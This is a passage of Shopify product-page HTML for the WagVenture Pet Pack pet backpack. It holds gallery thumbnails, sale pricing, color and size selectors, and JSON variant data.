                <img src="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=416" alt="WagVenture™ Pet Pack" srcset="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=54 54w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=74 74w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=104 104w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=162 162w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=208 208w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=324 324w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24993884504147"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-7
"
              >
                <img src="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=416" alt="WagVenture™ Pet Pack" srcset="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=54 54w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=74 74w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=104 104w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=162 162w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=208 208w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=324 324w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24919572545619"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-8
"
              >
                <img src="//kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=416" alt="WagVenture™ Pet Pack" srcset="//kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=54 54w, //kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=74 74w, //kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=104 104w, //kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=162 162w, //kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=208 208w, //kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=324 324w, //kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24919572480083"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-9
"
              >
                <img src="//kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=416" alt="WagVenture™ Pet Pack" srcset="//kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=54 54w, //kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=74 74w, //kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=104 104w, //kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=162 162w, //kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=208 208w, //kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=324 324w, //kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-25016459264083"
              data-media-position="10"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-10
"
              >
                <img src="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=416" alt="WagVenture™ Pet Pack" srcset="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=54 54w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=74 74w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=104 104w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=162 162w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=208 208w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=324 324w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24919572381779"
              data-media-position="11"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-11
"
              >
                <img src="//kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=416" alt="WagVenture™ Pet Pack" srcset="//kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=54 54w, //kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=74 74w, //kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=104 104w, //kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=162 162w, //kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=208 208w, //kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=324 324w, //kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24919572217939"
              data-media-position="12"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-12
"
              >
                <img src="//kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=416" alt="WagVenture™ Pet Pack" srcset="//kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=54 54w, //kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=74 74w, //kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=104 104w, //kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=162 162w, //kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=208 208w, //kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=324 324w, //kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24919572250707"
              data-media-position="13"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-13
"
              >
                <img src="//kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=416" alt="WagVenture™ Pet Pack" srcset="//kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=54 54w, //kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=74 74w, //kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=104 104w, //kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=162 162w, //kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=208 208w, //kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=324 324w, //kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24919572283475"
              data-media-position="14"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-14
"
              >
                <img src="//kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=416" alt="WagVenture™ Pet Pack" srcset="//kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=54 54w, //kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=74 74w, //kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=104 104w, //kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=162 162w, //kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=208 208w, //kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=324 324w, //kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24919572316243"
              data-media-position="15"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-15
"
              >
                <img src="//kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=416" alt="WagVenture™ Pet Pack" srcset="//kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=54 54w, //kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=74 74w, //kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=104 104w, //kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=162 162w, //kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=208 208w, //kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=324 324w, //kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24919572349011"
              data-media-position="16"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 16 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-16
"
              >
                <img src="//kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=416" alt="WagVenture™ Pet Pack" srcset="//kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=54 54w, //kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=74 74w, //kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=104 104w, //kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=162 162w, //kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=208 208w, //kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=324 324w, //kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-16
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--16765049897043__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--16765049897043__main"
        data-section="template--16765049897043__main"
        data-url="/products/wagventure%E2%84%A2-pet-backpack"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  WagVenture™ Pet Pack
                </h1>
                <a href="/products/wagventure%E2%84%A2-pet-backpack" class="product__title">
                  <h2 class="h1">
                    WagVenture™ Pet Pack
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--16765049897043__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $29.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $29.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $59.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        
        <span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--16765049897043__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40854107684947">
                  
<input type="hidden" name="product-id" value="7001697714259" /><input type="hidden" name="section-id" value="template--16765049897043__main" /></form></div>

  <variant-selects
    id="variant-selects-template--16765049897043__main"
    class="no-js-hidden"
    data-section="template--16765049897043__main"
    data-url="/products/wagventure%E2%84%A2-pet-backpack"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--16765049897043__main-option_1_label_container'>
          <label class="form__label" for="Option-template--16765049897043__main-0">
            
              Color
            
          </label>
          
          
        </div>
        
            
<input
        type="radio"
        id="template--16765049897043__main-1-0"
        name="Color"
        value="Black"
        form="product-form-template--16765049897043__main"
        
          checked
        
        class=""
      >
      <label for="template--16765049897043__main-1-0" class='color-foreground-text'>
        Black<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16765049897043__main-1-1"
        name="Color"
        value="Blue"
        form="product-form-template--16765049897043__main"
        
        class=""
      >
      <label for="template--16765049897043__main-1-1" class='color-foreground-text'>
        Blue<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16765049897043__main-1-2"
        name="Color"
        value="Rose Red"
        form="product-form-template--16765049897043__main"
        
        class=""
      >
      <label for="template--16765049897043__main-1-2" class='color-foreground-text'>
        Rose Red<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16765049897043__main-1-3"
        name="Color"
        value="Green"
        form="product-form-template--16765049897043__main"
        
        class=""
      >
      <label for="template--16765049897043__main-1-3" class='color-foreground-text'>
        Green<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16765049897043__main-1-4"
        name="Color"
        value="Orange"
        form="product-form-template--16765049897043__main"
        
        class=""
      >
      <label for="template--16765049897043__main-1-4" class='color-foreground-text'>
        Orange<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--16765049897043__main-option_2_label_container'>
          <label class="form__label" for="Option-template--16765049897043__main-1">
            
              Size
            
          </label>
          
          
        </div>
        
            <div class="select">
              <select
                id="Option-template--16765049897043__main-1"
                class="select__select"
                name="options[Size]"
                form="product-form-template--16765049897043__main"
              >
                
<option
        value="Small (1-3kg)"
        
          selected="selected"
        
        class=""
      >
        Small (1-3kg)
      </option>
  
<option
        value="Medium (3-7kg)"
        
        class=""
      >
        Medium (3-7kg)
      </option>
  
<option
        value="Large (7-11kg)"
        
        class=""
      >
        Large (7-11kg)
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40854107684947,"title":"Black \/ Small (1-3kg)","option1":"Black","option2":"Small (1-3kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32621415858259,"product_id":7001697714259,"position":6,"created_at":"2023-07-25T16:12:10-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744","variant_ids":[40854107684947]},"available":true,"name":"WagVenture™ Pet Pack - Black \/ Small (1-3kg)","public_title":"Black \/ Small (1-3kg)","options":["Black","Small (1-3kg)"],"price":2995,"weight":0,"compare_at_price":5995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":25016461688915,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854107717715,"title":"Black \/ Medium (3-7kg)","option1":"Black","option2":"Medium (3-7kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242447443,"product_id":7001697714259,"position":14,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744","variant_ids":[40854107717715,40854107750483]},"available":true,"name":"WagVenture™ Pet Pack - Black \/ Medium (3-7kg)","public_title":"Black \/ Medium (3-7kg)","options":["Black","Medium (3-7kg)"],"price":3495,"weight":0,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572283475,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854107750483,"title":"Black \/ Large (7-11kg)","option1":"Black","option2":"Large (7-11kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242447443,"product_id":7001697714259,"position":14,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744","variant_ids":[40854107717715,40854107750483]},"available":true,"name":"WagVenture™ Pet Pack - Black \/ Large (7-11kg)","public_title":"Black \/ Large (7-11kg)","options":["Black","Large (7-11kg)"],"price":3995,"weight":0,"compare_at_price":7995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572283475,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854108078163,"title":"Blue \/ Small (1-3kg)","option1":"Blue","option2":"Small (1-3kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526243070035,"product_id":7001697714259,"position":15,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744","variant_ids":[40854108078163,40854108110931,40854108143699]},"available":true,"name":"WagVenture™ Pet Pack - Blue \/ Small (1-3kg)","public_title":"Blue \/ Small (1-3kg)","options":["Blue","Small (1-3kg)"],"price":2995,"weight":0,"compare_at_price":5995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572316243,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854108110931,"title":"Blue \/ Medium (3-7kg)","option1":"Blue","option2":"Medium (3-7kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526243070035,"product_id":7001697714259,"position":15,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744","variant_ids":[40854108078163,40854108110931,40854108143699]},"available":true,"name":"WagVenture™ Pet Pack - Blue \/ Medium (3-7kg)","public_title":"Blue \/ Medium 